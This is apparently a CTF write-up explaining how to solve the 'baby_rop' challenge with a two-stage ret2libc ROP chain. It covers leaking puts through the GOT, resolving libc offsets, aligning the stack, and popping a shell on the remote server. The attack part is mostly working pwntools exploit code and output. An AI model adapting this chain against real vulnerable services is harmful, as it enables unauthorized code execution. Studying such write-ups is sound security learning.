Solving a ROP Challenge the Easy Way

Introduction
Since the last article was written with the sole purpose of using one_gadget, it didn’t present the most straight-forward solution for the baby_rop challenge. In this article, I’m going to present the easiest solution that I know of, mainly because I would like to have a template for the next baby ROP challenge I encounter.
Mission Briefing

Just to recap, the challenge can be found on CyberEDU. The executable has NX enabled, but there’s no stack canary and PIE is disabled.
Finding RIP’s Offset
We already know the app is going to crash if we input a string that is 1024 characters long. The following script will send a cyclic pattern that will help us get RIP’s offset:
from pwn import *
io = process("./pwn_baby_rop")
io.recvuntil("black magic.\n")
gdb.attach(io)
payload = b""
payload += cyclic(1024, n=8).encode()
io.sendline(payload)
io.interactive()
As expected, RIP is overwritten and the application crashes. Finding the register’s offset is one function call away:
>>> from pwn import *
>>> cyclic_find(0x6261616161616169, n=8)
264
>>>A simple PoC to crash the application and overwrite RIP with ‘C’s can be found below:
from pwn import *
io = process("./pwn_baby_rop")
io.recvuntil("black magic.\n")
gdb.attach(io)
payload = b""
payload += b"A" * 256
payload += b"B" * 8
payload += b"C" * 8
io.sendline(payload)
io.interactive()The reason I also included those 8 ‘B’s before the ‘C’s is to highlight what that string overwrites:

The ‘B’s can be found in the RBP register. I somehow managed to forget that when I solved the challenge yesterday and modified RBP by finding a ‘pop rbp ; ret’ gadget. After someone pointed that out, I quickly edited the post to modify RBP by using this technique.
Leaking a LIBC Address
The first ROP chain was also covered in the first article. To recap, we are first going to call puts with puts@got as an argument and then call main again. The first thing that needs to be found is a ‘pop rdi ; ret’ gadget (call convention: function arguments are stored in RDI, RSI, RDX, RCX, R8, R9, etc.). I did that using rp++:
$ rp-lin-x64 -f pwn_baby_rop -r 1 --unique | grep 'pop rdi ; '
0x00401663: pop rdi ; ret ; (1 found)
$ The next addresses we need to find are puts@plt (wich we are going to call) and puts@got (which contains the address of puts in libc). In this case, using objdump and grep will do the trick:
$ objdump -S pwn_baby_rop | grep -A 4 "<puts@plt>"
0000000000401060 <puts@plt>:
401060: f3 0f 1e fa endbr64
401064: f2 ff 25 ad 2f 00 00 bnd jmpq *0x2fad(%rip) # 404018 <setvbuf@plt+0x2f98>
40106b: 0f 1f 44 00 00 nopl 0x0(%rax,%rax,1)
--
4015de: e8 7d fa ff ff callq 401060 <puts@plt>
4015e3: b8 00 00 00 00 mov $0x0,%eax
4015e8: e8 89 fb ff ff callq 401176 <setvbuf@plt+0xf6>
4015ed: b8 00 00 00 00 mov $0x0,%eax
4015f2: c9 leaveq
$The main function is located at 0x40145C. The binary is stripped, so I had to open IDA in order to find it. If the binary was not stripped, ‘objdump -S pwn_baby_rop | grep main’ whould have been sufficient to find the function’s address. The 1st stage exploit code looks like this:
# 1st stage
pop_rdi = 0x00401663
puts_got = 0x404018
puts = 0x401060
main = 0x40145C
payload = b""
payload += b"A" * 256
payload += b"B" * 8
payload += p64(pop_rdi)
payload += p64(puts_got)
payload += p64(puts)
payload += p64(main)
io.sendline(payload)
puts_addr = io.recvline()[:-1].ljust(8, b"\x00")
puts_addr = u64(puts_addr)
log.info("puts: " + hex(puts_addr))Finding the Server’s LIBC Version
There’s a >99% chance that the server is using another version of LIBC than my computer is. As I mentioned in the last article, this version can be found by running the 1st stage on the remote machine and searching the last 3 nibbles of puts’ address(in this case, 5a0) on this site. After downloading the .so file, we can tell the program to load it instead of our system’s by changing
io = process("./pwn_baby_rop")to
env = {"LD_PRELOAD": "./libc6_2.31-0ubuntu8_amd64.so"}
io = process("./pwn_baby_rop", env=env)To test wether this worked or not, I ran the script again:
$ python libc.py
[+] Starting program './pwn_baby_rop': Done
puts: 0x7f4ea0c875a0
[*] Switching to interactive mode
Solve this challenge to prove your understanding to black magic.
$
[*] Interrupted
[*] Stopped program './pwn_baby_rop'The address of puts ends in 5a0 now, so we can move on to the last step.
RCE? Nope.
The simples method to get RCE now is to call system(“/bin/sh”). The first thing we need to do is calculate LIBC’s base address. The site I linked above also provides the offsets of some helpful functions. According to that list, puts is located at 0x0875a0, system at 0x055410 and a “/bin/sh” string at 0x1b75aa:

Another problem I wrote about is that system() is going to try to write some data to the stack by using the RBP register. We can find a memory adrees that is both readable and writeable by using gdb’s vmmap command:
gdb-peda$ vmmap
Start End Perm Name
0x00400000 0x00401000 r--p /home/yakuhito/ctf/ecscquals2020/baby-rop/pwn_baby_rop
0x00401000 0x00402000 r-xp /home/yakuhito/ctf/ecscquals2020/baby-rop/pwn_baby_rop
0x00402000 0x00403000 r--p /home/yakuhito/ctf/ecscquals2020/baby-rop/pwn_baby_rop
0x00403000 0x00404000 r--p /home/yakuhito/ctf/ecscquals2020/baby-rop/pwn_baby_rop
0x00404000 0x00405000 rw-p /home/yakuhito/ctf/ecscquals2020/baby-rop/pwn_baby_rop
0x00007f602c4a3000 0x00007f602c4ca000 r-xp /lib/x86_64-linux-gnu/ld-2.27.so
0x00007f602c4d4000 0x00007f602c4d6000 rw-p mapped
0x00007f602c4d6000 0x00007f602c4fb000 r--p /home/yakuhito/ctf/ecscquals2020/baby-rop/libc6_2.31-0ubuntu8_amd64.so
0x00007f602c4fb000 0x00007f602c673000 r-xp /home/yakuhito/ctf/ecscquals2020/baby-rop/libc6_2.31-0ubuntu8_amd64.so
0x00007f602c673000 0x00007f602c6bd000 r--p /home/yakuhito/ctf/ecscquals2020/baby-rop/libc6_2.31-0ubuntu8_amd64.so
0x00007f602c6bd000 0x00007f602c6be000 ---p /home/yakuhito/ctf/ecscquals2020/baby-rop/libc6_2.31-0ubuntu8_amd64.so
0x00007f602c6be000 0x00007f602c6c1000 r--p /home/yakuhito/ctf/ecscquals2020/baby-rop/libc6_2.31-0ubuntu8_amd64.so
0x00007f602c6c1000 0x00007f602c6c4000 rw-p /home/yakuhito/ctf/ecscquals2020/baby-rop/libc6_2.31-0ubuntu8_amd64.so
0x00007f602c6c4000 0x00007f602c6ca000 rw-p mapped
0x00007f602c6ca000 0x00007f602c6cb000 r--p /lib/x86_64-linux-gnu/ld-2.27.so
0x00007f602c6cb000 0x00007f602c6cc000 rw-p /lib/x86_64-linux-gnu/ld-2.27.so
0x00007f602c6cc000 0x00007f602c6cd000 rw-p mapped
0x00007ffc12bf8000 0x00007ffc12c19000 rw-p [stack]
0x00007ffc12d65000 0x00007ffc12d68000 r--p [vvar]
0x00007ffc12d68000 0x00007ffc12d6a000 r-xp [vdso]
0xffffffffff600000 0xffffffffff601000 r-xp [vsyscall]
gdb-peda$Memory block 0x00404000-0x00405000 is a prefect candidate, so I will use 0x00404500 for RBP. The code for the second stage looks like this:
# 2nd stage
puts_offset = 0x0875a0
system_offset = 0x055410
bin_sh_offset = 0x1b75aa
libc_base = puts_addr - puts_offset
system = libc_base + system_offset
bin_sh = libc_base + bin_sh_offset
log.info("libc_base: " + hex(libc_base))
log.info("system: " + hex(system))
log.info("bin_sh: " + hex(bin_sh))
rbp = 0x00404500
payload = b"A" * 256
payload += p64(rbp)
payload += p64(pop_rdi)
payload += p64(bin_sh)
payload += p64(system)
io.sendline(payload)However, the exploit seems to crash the program:
$ python exploit_notworking.py
[+] Starting program './pwn_baby_rop': Done
[*] puts: 0x7f1764d615a0
[*] libc_base: 0x7f1764cda000
[*] system: 0x7f1764d2f410
[*] bin_sh: 0x7f1764e915aa
[*] Switching to interactive mode
Solve this challenge to prove your understanding to black magic.
[*] Got EOF while reading in interactive
$ id
[*] Program './pwn_baby_rop' stopped with exit code -11
[*] Got EOF while sending in interactive
Traceback (most recent call last):
File "/usr/local/lib/python3.6/dist-packages/pwnlib/tubes/process.py", line 611, in close
fd.close()
BrokenPipeError: [Errno 32] Broken pipeAligning the Stack
After attaching gb to the process, we can see the instrucion that crashed the program:

This StackOverflow thread does a good job at explaining the cause of this problem. Basically, LIBC expects the stack to be 16-bit aligned when a function is called and uses this property to optimize some portions of its code. The solution is very simple: call a ret instruction. We can find a ret gadget in the main program using rp++:
$ rp-lin-x64 -f pwn_baby_rop -r 1 --unique | grep ret
0x004015f1: add cl, cl ; ret ; (1 found)
0x00401017: add esp, 0x08 ; ret ; (2 found)
0x00401016: add rsp, 0x08 ; ret ; (2 found)
0x004010c3: cli ; ret ; (2 found)
0x0040164c: fisttp word [rax-0x7D] ; ret ; (1 found)
0x004010c0: hint_nop edx ; ret ; (4 found)
0x0040145a: leave ; ret ; (2 found)
0x004010ee: nop ; ret ; (3 found)
0x00401662: pop r15 ; ret ; (1 found)
0x0040115d: pop rbp ; ret ; (1 found)
0x00401663: pop rdi ; ret ; (1 found)
0x0040101a: ret ; (12 found)The final script looks like this:
from pwn import *
env = {"LD_PRELOAD": "./libc6_2.31-0ubuntu8_amd64.so"}
#io = process("./pwn_baby_rop", env=env)
io = remote("34.89.143.158", 31042)
io.recvuntil("black magic.\n")
#gdb.attach(io)
# 1st stage
pop_rdi = 0x00401663
puts_got = 0x404018
puts = 0x401060
main = 0x40145C
payload = b""
payload += b"A" * 256
payload += b"B" * 8
payload += p64(pop_rdi)
payload += p64(puts_got)
payload += p64(puts)
payload += p64(main)
io.sendline(payload)
puts_addr = io.recvline()[:-1].ljust(8, b"\x00")
puts_addr = u64(puts_addr)
log.info("puts: " + hex(puts_addr))
# 2nd stage
puts_offset = 0x0875a0
system_offset = 0x055410
bin_sh_offset = 0x1b75aa
libc_base = puts_addr - puts_offset
system = libc_base + system_offset
bin_sh = libc_base + bin_sh_offset
log.info("libc_base: " + hex(libc_base))
log.info("system: " + hex(system))
log.info("bin_sh: " + hex(bin_sh))
rbp = 0x00404500
simple_ret = 0x0040101a
payload = b"A" * 256
payload += p64(rbp)
payload += p64(pop_rdi)
payload += p64(bin_sh)
payload += p64(simple_ret)
payload += p64(system)
io.sendline(payload)
io.interactive()Running it against the remote server will result in a shell:
$ python exploit.py
[+] Opening connection to 34.89.143.158 on port 31042: Done
[*] puts: 0x7f50d3c2a5a0
[*] libc_base: 0x7f50d3ba3000
[*] system: 0x7f50d3bf8410
[*] bin_sh: 0x7f50d3d5a5aa
[*] Switching to interactive mode
Solve this challenge to prove your understanding to black magic.
$ id
uid=1000(ecsc) gid=3000 groups=3000,2000
$ ls -l
total 20
-rwxr-xr-x 1 root root 70 May 13 09:37 flag
-rwxr-xr-x 1 root root 14520 May 13 09:37 pwn
$ cat flag
[REDACTED]The End
That wasn’t very hard, was it? I hope you’ve learned something new from this article (I certainly have!). The python scripts I used can be found in this repo.
Until next time, hack the world.
yakuhito, over.
